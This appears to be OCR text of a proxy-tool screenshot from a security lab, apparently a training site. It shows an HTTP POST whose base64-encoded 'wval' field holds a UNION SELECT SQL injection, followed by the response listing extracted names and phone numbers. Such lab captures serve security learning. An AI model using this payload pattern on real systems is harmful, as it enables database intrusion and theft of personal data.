 Request
Pretty Raw Hex \n
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:92.0) Gecko/20100101 Firefox/92.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-type: application/x-www-form-urlencoded
8 Content-Length: 114
9 Origin: http://enigma.test.net-square.com
10 Connection: close
11 Referer: http://enigma.test.net-square.com/web/c19.ns
12 Cookie: ENIGMA-SESSION=7hugNvkB9zT2RuuQ8kIjcgVeKr2; ___utmc=37ba9c2450e2dcfc9e54aca5cc613e11; ___utme=37ba9c2450e2dcfc9e54ac
=37ba9c2450e2dcfc9e54aca5cc613e11
13
14 col=YXV0aG9y&wval=JyBVbmlvbiBhbGwgU2VsZWN0IENvbmNhdChuYW1lLHBob25lX251bWJlciksTlVMTCxOVUxMIEZyb20gbmV0X3NxdWFyZS0t
Search...
Response
Pretty Raw Hex Render \n
<a target='_blank' href=''></a>
</td>
<td>
Alice9563247586
</td>
</tr>
<tr>
<td>
<a target='_blank' href=''></a>
</td>
<td>
Bob8563214785
</td>
</tr>
<tr>
Search...
Done